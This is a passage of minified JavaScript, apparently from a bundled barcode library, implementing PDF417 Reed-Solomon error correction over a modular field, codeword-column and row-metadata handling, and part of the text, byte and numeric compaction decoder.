e=this.coefficients[0],r=this.coefficients.length;for(let n=1;n<r;n++)e=this.field.add(this.field.multiply(t,e),this.coefficients[n]);return e}add(t){if(!this.field.equals(t.field))throw new a("ModulusPolys do not have same ModulusGF field");if(this.isZero())return t;if(t.isZero())return this;let e=this.coefficients,r=t.coefficients;if(e.length>r.length){let t=e;e=r,r=t}let n=new Int32Array(r.length),i=r.length-e.length;h.arraycopy(r,0,n,0,i);for(let t=i;t<r.length;t++)n[t]=this.field.add(e[t-i],r[t]);return new Pe(this.field,n)}subtract(t){if(!this.field.equals(t.field))throw new a("ModulusPolys do not have same ModulusGF field");return t.isZero()?this:this.add(t.negative())}multiply(t){return t instanceof Pe?this.multiplyOther(t):this.multiplyScalar(t)}multiplyOther(t){if(!this.field.equals(t.field))throw new a("ModulusPolys do not have same ModulusGF field");if(this.isZero()||t.isZero())return new Pe(this.field,new Int32Array([0]));let e=this.coefficients,r=e.length,n=t.coefficients,i=n.length,o=new Int32Array(r+i-1);for(let t=0;t<r;t++){let r=e[t];for(let e=0;e<i;e++)o[t+e]=this.field.add(o[t+e],this.field.multiply(r,n[e]))}return new Pe(this.field,o)}negative(){let t=this.coefficients.length,e=new Int32Array(t);for(let r=0;r<t;r++)e[r]=this.field.subtract(0,this.coefficients[r]);return new Pe(this.field,e)}multiplyScalar(t){if(0===t)return new Pe(this.field,new Int32Array([0]));if(1===t)return this;let e=this.coefficients.length,r=new Int32Array(e);for(let n=0;n<e;n++)r[n]=this.field.multiply(this.coefficients[n],t);return new Pe(this.field,r)}multiplyByMonomial(t,e){if(t<0)throw new a;if(0===e)return new Pe(this.field,new Int32Array([0]));let r=this.coefficients.length,n=new Int32Array(r+t);for(let t=0;t<r;t++)n[t]=this.field.multiply(this.coefficients[t],e);return new Pe(this.field,n)}toString(){let t=new D;for(let e=this.getDegree();e>=0;e--){let r=this.getCoefficient(e);0!==r&&(r<0?(t.append(" - "),r=-r):t.length()>0&&t.append(" + "),0!==e&&1===r||t.append(r),0!==e&&(1===e?t.append("x"):(t.append("x^"),t.append(e))))}return t.toString()}}class ke extends class{add(t,e){return(t+e)%this.modulus}subtract(t,e){return(this.modulus+t-e)%this.modulus}exp(t){return this.expTable[t]}log(t){if(0===t)throw new a;return this.logTable[t]}inverse(t){if(0===t)throw new z;return this.expTable[this.modulus-this.logTable[t]-1]}multiply(t,e){return 0===t||0===e?0:this.expTable[(this.logTable[t]+this.logTable[e])%(this.modulus-1)]}getSize(){return this.modulus}equals(t){return t===this}}{constructor(t,e){super(),this.modulus=t,this.expTable=new Int32Array(t),this.logTable=new Int32Array(t);let r=1;for(let n=0;n<t;n++)this.expTable[n]=r,r=r*e%t;for(let e=0;e<t-1;e++)this.logTable[this.expTable[e]]=e;this.zero=new Pe(this,new Int32Array([0])),this.one=new Pe(this,new Int32Array([1]))}getZero(){return this.zero}getOne(){return this.one}buildMonomial(t,e){if(t<0)throw new a;if(0===e)return this.zero;let r=new Int32Array(t+1);return r[0]=e,new Pe(this,r)}}ke.PDF417_GF=new ke(Oe.NUMBER_OF_CODEWORDS,3);class Le{constructor(){this.field=ke.PDF417_GF}decode(t,e,r){let n=new Pe(this.field,t),i=new Int32Array(e),o=!1;for(let t=e;t>0;t--){let r=n.evaluateAt(this.field.exp(t));i[e-t]=r,0!==r&&(o=!0)}if(!o)return 0;let s=this.field.getOne();if(null!=r)for(const e of r){let r=this.field.exp(t.length-1-e),n=new Pe(this.field,new Int32Array([this.field.subtract(0,r),1]));s=s.multiply(n)}let a=new Pe(this.field,i),A=this.runEuclideanAlgorithm(this.field.buildMonomial(e,1),a,e),c=A[0],h=A[1],g=this.findErrorLocations(c),d=this.findErrorMagnitudes(h,c,g);for(let e=0;e<g.length;e++){let r=t.length-1-this.field.log(g[e]);if(r<0)throw l.getChecksumInstance();t[r]=this.field.subtract(t[r],d[e])}return g.length}runEuclideanAlgorithm(t,e,r){if(t.getDegree()<e.getDegree()){let r=t;t=e,e=r}let n=t,i=e,o=this.field.getZero(),s=this.field.getOne();for(;i.getDegree()>=Math.round(r/2);){let t=n,e=o;if(n=i,o=s,n.isZero())throw l.getChecksumInstance();i=t;let r=this.field.getZero(),a=n.getCoefficient(n.getDegree()),A=this.field.inverse(a);for(;i.getDegree()>=n.getDegree()&&!i.isZero();){let t=i.getDegree()-n.getDegree(),e=this.field.multiply(i.getCoefficient(i.getDegree()),A);r=r.add(this.field.buildMonomial(t,e)),i=i.subtract(n.multiplyByMonomial(t,e))}s=r.multiply(o).subtract(e).negative()}let a=s.getCoefficient(0);if(0===a)throw l.getChecksumInstance();let A=this.field.inverse(a);return[s.multiply(A),i.multiply(A)]}findErrorLocations(t){let e=t.getDegree(),r=new Int32Array(e),n=0;for(let i=1;i<this.field.getSize()&&n<e;i++)0===t.evaluateAt(i)&&(r[n]=this.field.inverse(i),n++);if(n!==e)throw l.getChecksumInstance();return r}findErrorMagnitudes(t,e,r){let n=e.getDegree(),i=new Int32Array(n);for(let t=1;t<=n;t++)i[n-t]=this.field.multiply(t,e.getCoefficient(t));let o=new Pe(this.field,i),s=r.length,a=new Int32Array(s);for(let e=0;e<s;e++){let n=this.field.inverse(r[e]),i=this.field.subtract(0,t.evaluateAt(n)),s=this.field.inverse(o.evaluateAt(n));a[e]=this.field.multiply(i,s)}return a}}class Ge{constructor(t,e,r,n,i){t instanceof Ge?this.constructor_2(t):this.constructor_1(t,e,r,n,i)}constructor_1(t,e,r,n,i){const o=null==e||null==r,s=null==n||null==i;if(o&&s)throw new M;o?(e=new nt(0,n.getY()),r=new nt(0,i.getY())):s&&(n=new nt(t.getWidth()-1,e.getY()),i=new nt(t.getWidth()-1,r.getY())),this.image=t,this.topLeft=e,this.bottomLeft=r,this.topRight=n,this.bottomRight=i,this.minX=Math.trunc(Math.min(e.getX(),r.getX())),this.maxX=Math.trunc(Math.max(n.getX(),i.getX())),this.minY=Math.trunc(Math.min(e.getY(),n.getY())),this.maxY=Math.trunc(Math.max(r.getY(),i.getY()))}constructor_2(t){this.image=t.image,this.topLeft=t.getTopLeft(),this.bottomLeft=t.getBottomLeft(),this.topRight=t.getTopRight(),this.bottomRight=t.getBottomRight(),this.minX=t.getMinX(),this.maxX=t.getMaxX(),this.minY=t.getMinY(),this.maxY=t.getMaxY()}static merge(t,e){return null==t?e:null==e?t:new Ge(t.image,t.topLeft,t.bottomLeft,e.topRight,e.bottomRight)}addMissingRows(t,e,r){let n=this.topLeft,i=this.bottomLeft,o=this.topRight,s=this.bottomRight;if(t>0){let e=r?this.topLeft:this.topRight,i=Math.trunc(e.getY()-t);i<0&&(i=0);let s=new nt(e.getX(),i);r?n=s:o=s}if(e>0){let t=r?this.bottomLeft:this.bottomRight,n=Math.trunc(t.getY()+e);n>=this.image.getHeight()&&(n=this.image.getHeight()-1);let o=new nt(t.getX(),n);r?i=o:s=o}return new Ge(this.image,n,i,o,s)}getMinX(){return this.minX}getMaxX(){return this.maxX}getMinY(){return this.minY}getMaxY(){return this.maxY}getTopLeft(){return this.topLeft}getTopRight(){return this.topRight}getBottomLeft(){return this.bottomLeft}getBottomRight(){return this.bottomRight}}class Qe{constructor(t,e,r,n){this.columnCount=t,this.errorCorrectionLevel=n,this.rowCountUpperPart=e,this.rowCountLowerPart=r,this.rowCount=e+r}getColumnCount(){return this.columnCount}getErrorCorrectionLevel(){return this.errorCorrectionLevel}getRowCount(){return this.rowCount}getRowCountUpperPart(){return this.rowCountUpperPart}getRowCountLowerPart(){return this.rowCountLowerPart}}class Ze{constructor(){this.buffer=""}static form(t,e){let r=-1;return t.replace(/%(-)?(0?[0-9]+)?([.][0-9]+)?([#][0-9]+)?([scfpexd%])/g,(function(t,n,i,o,s,a){if("%%"===t)return"%";if(void 0===e[++r])return;t=o?parseInt(o.substr(1)):void 0;let A,l=s?parseInt(s.substr(1)):void 0;switch(a){case"s":A=e[r];break;case"c":A=e[r][0];break;case"f":A=parseFloat(e[r]).toFixed(t);break;case"p":A=parseFloat(e[r]).toPrecision(t);break;case"e":A=parseFloat(e[r]).toExponential(t);break;case"x":A=parseInt(e[r]).toString(l||16);break;case"d":A=parseFloat(parseInt(e[r],l||10).toPrecision(t)).toFixed(0)}A="object"==typeof A?JSON.stringify(A):(+A).toString(l);let c=parseInt(i),h=i&&i[0]+""=="0"?"0":" ";for(;A.length<c;)A=void 0!==n?A+h:h+A;return A}))}format(t,...e){this.buffer+=Ze.form(t,e)}toString(){return this.buffer}}class Ye{constructor(t){this.boundingBox=new Ge(t),this.codewords=new Array(t.getMaxY()-t.getMinY()+1)}getCodewordNearby(t){let e=this.getCodeword(t);if(null!=e)return e;for(let r=1;r<Ye.MAX_NEARBY_DISTANCE;r++){let n=this.imageRowToCodewordIndex(t)-r;if(n>=0&&(e=this.codewords[n],null!=e))return e;if(n=this.imageRowToCodewordIndex(t)+r,n<this.codewords.length&&(e=this.codewords[n],null!=e))return e}return null}imageRowToCodewordIndex(t){return t-this.boundingBox.getMinY()}setCodeword(t,e){this.codewords[this.imageRowToCodewordIndex(t)]=e}getCodeword(t){return this.codewords[this.imageRowToCodewordIndex(t)]}getBoundingBox(){return this.boundingBox}getCodewords(){return this.codewords}toString(){const t=new Ze;let e=0;for(const r of this.codewords)null!=r?t.format("%3d: %3d|%3d%n",e++,r.getRowNumber(),r.getValue()):t.format("%3d:    |   %n",e++);return t.toString()}}Ye.MAX_NEARBY_DISTANCE=5;class Ue{constructor(){this.values=new Map}setValue(t){t=Math.trunc(t);let e=this.values.get(t);null==e&&(e=0),e++,this.values.set(t,e)}getValue(){let t=-1,e=new Array;for(const[r,n]of this.values.entries()){const i={getKey:()=>r,getValue:()=>n};i.getValue()>t?(t=i.getValue(),e=[],e.push(i.getKey())):i.getValue()===t&&e.push(i.getKey())}return Oe.toIntArray(e)}getConfidence(t){return this.values.get(t)}}class ve extends Ye{constructor(t,e){super(t),this._isLeft=e}setRowNumbers(){for(let t of this.getCodewords())null!=t&&t.setRowNumberAsRowIndicatorColumn()}adjustCompleteIndicatorColumnRowNumbers(t){let e=this.getCodewords();this.setRowNumbers(),this.removeIncorrectCodewords(e,t);let r=this.getBoundingBox(),n=this._isLeft?r.getTopLeft():r.getTopRight(),i=this._isLeft?r.getBottomLeft():r.getBottomRight(),o=this.imageRowToCodewordIndex(Math.trunc(n.getY())),s=this.imageRowToCodewordIndex(Math.trunc(i.getY())),a=-1,A=1,l=0;for(let r=o;r<s;r++){if(null==e[r])continue;let n=e[r],i=n.getRowNumber()-a;if(0===i)l++;else if(1===i)A=Math.max(A,l),l=1,a=n.getRowNumber();else if(i<0||n.getRowNumber()>=t.getRowCount()||i>r)e[r]=null;else{let t;t=A>2?(A-2)*i:i;let o=t>=r;for(let n=1;n<=t&&!o;n++)o=null!=e[r-n];o?e[r]=null:(a=n.getRowNumber(),l=1)}}}getRowHeights(){let t=this.getBarcodeMetadata();if(null==t)return null;this.adjustIncompleteIndicatorColumnRowNumbers(t);let e=new Int32Array(t.getRowCount());for(let t of this.getCodewords())if(null!=t){let r=t.getRowNumber();if(r>=e.length)continue;e[r]++}return e}adjustIncompleteIndicatorColumnRowNumbers(t){let e=this.getBoundingBox(),r=this._isLeft?e.getTopLeft():e.getTopRight(),n=this._isLeft?e.getBottomLeft():e.getBottomRight(),i=this.imageRowToCodewordIndex(Math.trunc(r.getY())),o=this.imageRowToCodewordIndex(Math.trunc(n.getY())),s=this.getCodewords(),a=-1;for(let e=i;e<o;e++){if(null==s[e])continue;let r=s[e];r.setRowNumberAsRowIndicatorColumn();let n=r.getRowNumber()-a;0===n||(1===n?a=r.getRowNumber():r.getRowNumber()>=t.getRowCount()?s[e]=null:a=r.getRowNumber())}}getBarcodeMetadata(){let t=this.getCodewords(),e=new Ue,r=new Ue,n=new Ue,i=new Ue;for(let o of t){if(null==o)continue;o.setRowNumberAsRowIndicatorColumn();let t=o.getValue()%30,s=o.getRowNumber();switch(this._isLeft||(s+=2),s%3){case 0:r.setValue(3*t+1);break;case 1:i.setValue(t/3),n.setValue(t%3);break;case 2:e.setValue(t+1)}}if(0===e.getValue().length||0===r.getValue().length||0===n.getValue().length||0===i.getValue().length||e.getValue()[0]<1||r.getValue()[0]+n.getValue()[0]<Oe.MIN_ROWS_IN_BARCODE||r.getValue()[0]+n.getValue()[0]>Oe.MAX_ROWS_IN_BARCODE)return null;let o=new Qe(e.getValue()[0],r.getValue()[0],n.getValue()[0],i.getValue()[0]);return this.removeIncorrectCodewords(t,o),o}removeIncorrectCodewords(t,e){for(let r=0;r<t.length;r++){let n=t[r];if(null==t[r])continue;let i=n.getValue()%30,o=n.getRowNumber();if(o>e.getRowCount())t[r]=null;else switch(this._isLeft||(o+=2),o%3){case 0:3*i+1!==e.getRowCountUpperPart()&&(t[r]=null);break;case 1:Math.trunc(i/3)===e.getErrorCorrectionLevel()&&i%3===e.getRowCountLowerPart()||(t[r]=null);break;case 2:i+1!==e.getColumnCount()&&(t[r]=null)}}}isLeft(){return this._isLeft}toString(){return"IsLeft: "+this._isLeft+"\n"+super.toString()}}class xe{constructor(t,e){this.ADJUST_ROW_NUMBER_SKIP=2,this.barcodeMetadata=t,this.barcodeColumnCount=t.getColumnCount(),this.boundingBox=e,this.detectionResultColumns=new Array(this.barcodeColumnCount+2)}getDetectionResultColumns(){this.adjustIndicatorColumnRowNumbers(this.detectionResultColumns[0]),this.adjustIndicatorColumnRowNumbers(this.detectionResultColumns[this.barcodeColumnCount+1]);let t,e=Oe.MAX_CODEWORDS_IN_BARCODE;do{t=e,e=this.adjustRowNumbersAndGetCount()}while(e>0&&e<t);return this.detectionResultColumns}adjustIndicatorColumnRowNumbers(t){null!=t&&t.adjustCompleteIndicatorColumnRowNumbers(this.barcodeMetadata)}adjustRowNumbersAndGetCount(){let t=this.adjustRowNumbersByRow();if(0===t)return 0;for(let t=1;t<this.barcodeColumnCount+1;t++){let e=this.detectionResultColumns[t].getCodewords();for(let r=0;r<e.length;r++)null!=e[r]&&(e[r].hasValidRowNumber()||this.adjustRowNumbers(t,r,e))}return t}adjustRowNumbersByRow(){return this.adjustRowNumbersFromBothRI(),this.adjustRowNumbersFromLRI()+this.adjustRowNumbersFromRRI()}adjustRowNumbersFromBothRI(){if(null==this.detectionResultColumns[0]||null==this.detectionResultColumns[this.barcodeColumnCount+1])return;let t=this.detectionResultColumns[0].getCodewords(),e=this.detectionResultColumns[this.barcodeColumnCount+1].getCodewords();for(let r=0;r<t.length;r++)if(null!=t[r]&&null!=e[r]&&t[r].getRowNumber()===e[r].getRowNumber())for(let e=1;e<=this.barcodeColumnCount;e++){let n=this.detectionResultColumns[e].getCodewords()[r];null!=n&&(n.setRowNumber(t[r].getRowNumber()),n.hasValidRowNumber()||(this.detectionResultColumns[e].getCodewords()[r]=null))}}adjustRowNumbersFromRRI(){if(null==this.detectionResultColumns[this.barcodeColumnCount+1])return 0;let t=0,e=this.detectionResultColumns[this.barcodeColumnCount+1].getCodewords();for(let r=0;r<e.length;r++){if(null==e[r])continue;let n=e[r].getRowNumber(),i=0;for(let e=this.barcodeColumnCount+1;e>0&&i<this.ADJUST_ROW_NUMBER_SKIP;e--){let o=this.detectionResultColumns[e].getCodewords()[r];null!=o&&(i=xe.adjustRowNumberIfValid(n,i,o),o.hasValidRowNumber()||t++)}}return t}adjustRowNumbersFromLRI(){if(null==this.detectionResultColumns[0])return 0;let t=0,e=this.detectionResultColumns[0].getCodewords();for(let r=0;r<e.length;r++){if(null==e[r])continue;let n=e[r].getRowNumber(),i=0;for(let e=1;e<this.barcodeColumnCount+1&&i<this.ADJUST_ROW_NUMBER_SKIP;e++){let o=this.detectionResultColumns[e].getCodewords()[r];null!=o&&(i=xe.adjustRowNumberIfValid(n,i,o),o.hasValidRowNumber()||t++)}}return t}static adjustRowNumberIfValid(t,e,r){return null==r||r.hasValidRowNumber()||(r.isValidRowNumber(t)?(r.setRowNumber(t),e=0):++e),e}adjustRowNumbers(t,e,r){let n=r[e],i=this.detectionResultColumns[t-1].getCodewords(),o=i;null!=this.detectionResultColumns[t+1]&&(o=this.detectionResultColumns[t+1].getCodewords());let s=new Array(14);s[2]=i[e],s[3]=o[e],e>0&&(s[0]=r[e-1],s[4]=i[e-1],s[5]=o[e-1]),e>1&&(s[8]=r[e-2],s[10]=i[e-2],s[11]=o[e-2]),e<r.length-1&&(s[1]=r[e+1],s[6]=i[e+1],s[7]=o[e+1]),e<r.length-2&&(s[9]=r[e+2],s[12]=i[e+2],s[13]=o[e+2]);for(let t of s)if(xe.adjustRowNumber(n,t))return}static adjustRowNumber(t,e){return!(null==e||!e.hasValidRowNumber()||e.getBucket()!==t.getBucket()||(t.setRowNumber(e.getRowNumber()),0))}getBarcodeColumnCount(){return this.barcodeColumnCount}getBarcodeRowCount(){return this.barcodeMetadata.getRowCount()}getBarcodeECLevel(){return this.barcodeMetadata.getErrorCorrectionLevel()}setBoundingBox(t){this.boundingBox=t}getBoundingBox(){return this.boundingBox}setDetectionResultColumn(t,e){this.detectionResultColumns[t]=e}getDetectionResultColumn(t){return this.detectionResultColumns[t]}toString(){let t=this.detectionResultColumns[0];null==t&&(t=this.detectionResultColumns[this.barcodeColumnCount+1]);let e=new Ze;for(let r=0;r<t.getCodewords().length;r++){e.format("CW %3d:",r);for(let t=0;t<this.barcodeColumnCount+2;t++){if(null==this.detectionResultColumns[t]){e.format("    |   ");continue}let n=this.detectionResultColumns[t].getCodewords()[r];null!=n?e.format(" %3d|%3d",n.getRowNumber(),n.getValue()):e.format("    |   ")}e.format("%n")}return e.toString()}}class We{constructor(t,e,r,n){this.rowNumber=We.BARCODE_ROW_UNKNOWN,this.startX=Math.trunc(t),this.endX=Math.trunc(e),this.bucket=Math.trunc(r),this.value=Math.trunc(n)}hasValidRowNumber(){return this.isValidRowNumber(this.rowNumber)}isValidRowNumber(t){return t!==We.BARCODE_ROW_UNKNOWN&&this.bucket===t%3*3}setRowNumberAsRowIndicatorColumn(){this.rowNumber=Math.trunc(3*Math.trunc(this.value/30)+Math.trunc(this.bucket/3))}getWidth(){return this.endX-this.startX}getStartX(){return this.startX}getEndX(){return this.endX}getBucket(){return this.bucket}getValue(){return this.value}getRowNumber(){return this.rowNumber}setRowNumber(t){this.rowNumber=t}toString(){return this.rowNumber+"|"+this.value}}We.BARCODE_ROW_UNKNOWN=-1;class He{static initialize(){for(let t=0;t<Oe.SYMBOL_TABLE.length;t++){let e=Oe.SYMBOL_TABLE[t],r=1&e;for(let n=0;n<Oe.BARS_IN_MODULE;n++){let i=0;for(;(1&e)===r;)i+=1,e>>=1;r=1&e,He.RATIOS_TABLE[t]||(He.RATIOS_TABLE[t]=new Array(Oe.BARS_IN_MODULE)),He.RATIOS_TABLE[t][Oe.BARS_IN_MODULE-n-1]=Math.fround(i/Oe.MODULES_IN_CODEWORD)}}this.bSymbolTableReady=!0}static getDecodedValue(t){let e=He.getDecodedCodewordValue(He.sampleBitCounts(t));return-1!==e?e:He.getClosestDecodedValue(t)}static sampleBitCounts(t){let e=et.sum(t),r=new Int32Array(Oe.BARS_IN_MODULE),n=0,i=0;for(let o=0;o<Oe.MODULES_IN_CODEWORD;o++){let s=e/(2*Oe.MODULES_IN_CODEWORD)+o*e/Oe.MODULES_IN_CODEWORD;i+t[n]<=s&&(i+=t[n],n++),r[n]++}return r}static getDecodedCodewordValue(t){let e=He.getBitValue(t);return-1===Oe.getCodeword(e)?-1:e}static getBitValue(t){let e=0;for(let r=0;r<t.length;r++)for(let n=0;n<t[r];n++)e=e<<1|(r%2==0?1:0);return Math.trunc(e)}static getClosestDecodedValue(t){let e=et.sum(t),r=new Array(Oe.BARS_IN_MODULE);if(e>1)for(let n=0;n<r.length;n++)r[n]=Math.fround(t[n]/e);let n=rt.MAX_VALUE,i=-1;this.bSymbolTableReady||He.initialize();for(let t=0;t<He.RATIOS_TABLE.length;t++){let e=0,o=He.RATIOS_TABLE[t];for(let t=0;t<Oe.BARS_IN_MODULE;t++){let i=Math.fround(o[t]-r[t]);if(e+=Math.fround(i*i),e>=n)break}e<n&&(n=e,i=Oe.SYMBOL_TABLE[t])}return i}}He.bSymbolTableReady=!1,He.RATIOS_TABLE=new Array(Oe.SYMBOL_TABLE.length).map((t=>new Array(Oe.BARS_IN_MODULE)));class Ve{constructor(){this.segmentCount=-1,this.fileSize=-1,this.timestamp=-1,this.checksum=-1}getSegmentIndex(){return this.segmentIndex}setSegmentIndex(t){this.segmentIndex=t}getFileId(){return this.fileId}setFileId(t){this.fileId=t}getOptionalData(){return this.optionalData}setOptionalData(t){this.optionalData=t}isLastSegment(){return this.lastSegment}setLastSegment(t){this.lastSegment=t}getSegmentCount(){return this.segmentCount}setSegmentCount(t){this.segmentCount=t}getSender(){return this.sender||null}setSender(t){this.sender=t}getAddressee(){return this.addressee||null}setAddressee(t){this.addressee=t}getFileName(){return this.fileName}setFileName(t){this.fileName=t}getFileSize(){return this.fileSize}setFileSize(t){this.fileSize=t}getChecksum(){return this.checksum}setChecksum(t){this.checksum=t}getTimestamp(){return this.timestamp}setTimestamp(t){this.timestamp=t}}class je{static parseLong(t,e){return parseInt(t,e)}}class Xe extends o{}Xe.kind="NullPointerException";class ze extends o{}class Je extends class{writeBytes(t){this.writeBytesOffset(t,0,t.length)}writeBytesOffset(t,e,r){if(null==t)throw new Xe;if(e<0||e>t.length||r<0||e+r>t.length||e+r<0)throw new g;if(0!==r)for(let n=0;n<r;n++)this.write(t[e+n])}flush(){}close(){}}{constructor(t=32){if(super(),this.count=0,t<0)throw new a("Negative initial size: "+t);this.buf=new Uint8Array(t)}ensureCapacity(t){t-this.buf.length>0&&this.grow(t)}grow(t){let e=this.buf.length<<1;if(e-t<0&&(e=t),e<0){if(t<0)throw new ze;e=C.MAX_VALUE}this.buf=u.copyOfUint8Array(this.buf,e)}write(t){this.ensureCapacity(this.count+1),this.buf[this.count]=t,this.count+=1}writeBytesOffset(t,e,r){if(e<0||e>t.length||r<0||e+r-t.length>0)throw new g;this.ensureCapacity(this.count+r),h.arraycopy(t,e,this.buf,this.count,r),this.count+=r}writeTo(t){t.writeBytesOffset(this.buf,0,this.count)}reset(){this.count=0}toByteArray(){return u.copyOfUint8Array(this.buf,this.count)}size(){return this.count}toString(t){return t?"string"==typeof t?this.toString_string(t):this.toString_number(t):this.toString_void()}toString_void(){return new String(this.buf).toString()}toString_string(t){return new String(this.buf).toString()}toString_number(t){return new String(this.buf).toString()}close(){}}function Ke(){if("undefined"!=typeof window)return window.BigInt||null;if(void 0!==r.g)return r.g.BigInt||null;if("undefined"!=typeof self)return self.BigInt||null;throw new Error("Can't search globals for BigInt!")}let qe;function $e(t){if(void 0===qe&&(qe=Ke()),null===qe)throw new Error("BigInt is not supported!");return qe(t)}!function(t){t[t.ALPHA=0]="ALPHA",t[t.LOWER=1]="LOWER",t[t.MIXED=2]="MIXED",t[t.PUNCT=3]="PUNCT",t[t.ALPHA_SHIFT=4]="ALPHA_SHIFT",t[t.PUNCT_SHIFT=5]="PUNCT_SHIFT"}(W||(W={}));class tr{static decode(t,e){let r=new D(""),n=m.ISO8859_1;r.enableDecoding(n);let i=1,o=t[i++],s=new Ve;for(;i<t[0];){switch(o){case tr.TEXT_COMPACTION_MODE_LATCH:i=tr.textCompaction(t,i,r);break;case tr.BYTE_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH_6:i=tr.byteCompaction(o,t,n,i,r);break;case tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE:r.append(t[i++]);break;case tr.NUMERIC_COMPACTION_MODE_LATCH:i=tr.numericCompaction(t,i,r);break;case tr.ECI_CHARSET:m.getCharacterSetECIByValue(t[i++]);break;case tr.ECI_GENERAL_PURPOSE:i+=2;break;case tr.ECI_USER_DEFINED:i++;break;case tr.BEGIN_MACRO_PDF417_CONTROL_BLOCK:i=tr.decodeMacroBlock(t,i,s);break;case tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD:case tr.MACRO_PDF417_TERMINATOR:throw new E;default:i--,i=tr.textCompaction(t,i,r)}if(!(i<t.length))throw E.getFormatInstance();o=t[i++]}if(0===r.length())throw E.getFormatInstance();let a=new V(null,r.toString(),null,e);return a.setOther(s),a}static decodeMacroBlock(t,e,r){if(e+tr.NUMBER_OF_SEQUENCE_CODEWORDS>t[0])throw E.getFormatInstance();let n=new Int32Array(tr.NUMBER_OF_SEQUENCE_CODEWORDS);for(let r=0;r<tr.NUMBER_OF_SEQUENCE_CODEWORDS;r++,e++)n[r]=t[e];r.setSegmentIndex(C.parseInt(tr.decodeBase900toBase10(n,tr.NUMBER_OF_SEQUENCE_CODEWORDS)));let i=new D;e=tr.textCompaction(t,e,i),r.setFileId(i.toString());let o=-1;for(t[e]===tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD&&(o=e+1);e<t[0];)switch(t[e]){case tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD:switch(t[++e]){case tr.MACRO_PDF417_OPTIONAL_FIELD_FILE_NAME:let n=new D;e=tr.textCompaction(t,e+1,n),r.setFileName(n.toString());break;case tr.MACRO_PDF417_OPTIONAL_FIELD_SENDER:let i=new D;e=tr.textCompaction(t,e+1,i),r.setSender(i.toString());break;case tr.MACRO_PDF417_OPTIONAL_FIELD_ADDRESSEE:let o=new D;e=tr.textCompaction(t,e+1,o),r.setAddressee(o.toString());break;case tr.MACRO_PDF417_OPTIONAL_FIELD_SEGMENT_COUNT:let s=new D;e=tr.numericCompaction(t,e+1,s),r.setSegmentCount(C.parseInt(s.toString()));break;case tr.MACRO_PDF417_OPTIONAL_FIELD_TIME_STAMP:let a=new D;e=tr.numericCompaction(t,e+1,a),r.setTimestamp(je.parseLong(a.toString()));break;case tr.MACRO_PDF417_OPTIONAL_FIELD_CHECKSUM:let A=new D;e=tr.numericCompaction(t,e+1,A),r.setChecksum(C.parseInt(A.toString()));break;case tr.MACRO_PDF417_OPTIONAL_FIELD_FILE_SIZE:let l=new D;e=tr.numericCompaction(t,e+1,l),r.setFileSize(je.parseLong(l.toString()));break;default:throw E.getFormatInstance()}break;case tr.MACRO_PDF417_TERMINATOR:e++,r.setLastSegment(!0);break;default:throw E.getFormatInstance()}if(-1!==o){let n=e-o;r.isLastSegment()&&n--,r.setOptionalData(u.copyOfRange(t,o,o+n))}return e}static textCompaction(t,e,r){let n=new Int32Array(2*(t[0]-e)),i=new Int32Array(2*(t[0]-e)),o=0,s=!1;for(;e<t[0]&&!s;){let r=t[e++];if(r<tr.TEXT_COMPACTION_MODE_LATCH)n[o]=r/30,n[o+1]=r%30,o+=2;else switch(r){case tr.TEXT_COMPACTION_MODE_LATCH:n[o++]=tr.TEXT_COMPACTION_MODE_LATCH;break;case tr.BYTE_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH_6:case tr.NUMERIC_COMPACTION_MODE_LATCH:case tr.BEGIN_MACRO_PDF417_CONTROL_BLOCK:case tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD:case tr.MACRO_PDF417_TERMINATOR:e--,s=!0;break;case tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE:n[o]=tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE,r=t[e++],i[o]=r,o++}}return tr.decodeTextCompaction(n,i,o,r),e}static decodeTextCompaction(t,e,r,n){let i=W.ALPHA,o=W.ALPHA,s=0;for(;s<r;){let r=t[s],a="";switch(i){case W.ALPHA:if(r<26)a=String.fromCharCode(65+r);else switch(r){case 26:a=" ";break;case tr.LL:i=W.LOWER;break;case tr.ML:i=W.MIXED;break;case tr.PS:o=i,i=W.PUNCT_SHIFT;break;case tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE:n.append(e[s]);break;case tr.TEXT_COMPACTION_MODE_LATCH:i=W.ALPHA}break;case W.LOWER:if(r<26)a=String.fromCharCode(97+r);else switch(r){case 26:a=" ";break;case tr.AS:o=i,i=W.ALPHA_SHIFT;break;case tr.ML:i=W.MIXED;break;case tr.PS:o=i,i=W.PUNCT_SHIFT;break;case tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE:n.append(e[s]);break;case tr.TEXT_COMPACTION_MODE_LATCH:i=W.ALPHA}break;case W.MIXED:if(r<tr.PL)a=tr.MIXED_CHARS[r];else switch(r){case tr.PL:i=W.PUNCT;break;case 26:a=" ";break;case tr.LL:i=W.LOWER;break;case tr.AL:i=W.ALPHA;break;case tr.PS:o=i,i=W.PUNCT_SHIFT;break;case tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE:n.append(e[s]);break;case tr.TEXT_COMPACTION_MODE_LATCH:i=W.ALPHA}break;case W.PUNCT:if(r<tr.PAL)a=tr.PUNCT_CHARS[r];else switch(r){case tr.PAL:i=W.ALPHA;break;case tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE:n.append(e[s]);break;case tr.TEXT_COMPACTION_MODE_LATCH:i=W.ALPHA}break;case W.ALPHA_SHIFT:if(i=o,r<26)a=String.fromCharCode(65+r);else switch(r){case 26:a=" ";break;case tr.TEXT_COMPACTION_MODE_LATCH:i=W.ALPHA}break;case W.PUNCT_SHIFT:if(i=o,r<tr.PAL)a=tr.PUNCT_CHARS[r];else switch(r){case tr.PAL:i=W.ALPHA;break;case tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE:n.append(e[s]);break;case tr.TEXT_COMPACTION_MODE_LATCH:i=W.ALPHA}}""!==a&&n.append(a),s++}}static byteCompaction(t,e,r,n,i){let o=new Je,s=0,a=0,A=!1;switch(t){case tr.BYTE_COMPACTION_MODE_LATCH:let t=new Int32Array(6),r=e[n++];for(;n<e[0]&&!A;)switch(t[s++]=r,a=900*a+r,r=e[n++],r){case tr.TEXT_COMPACTION_MODE_LATCH:case 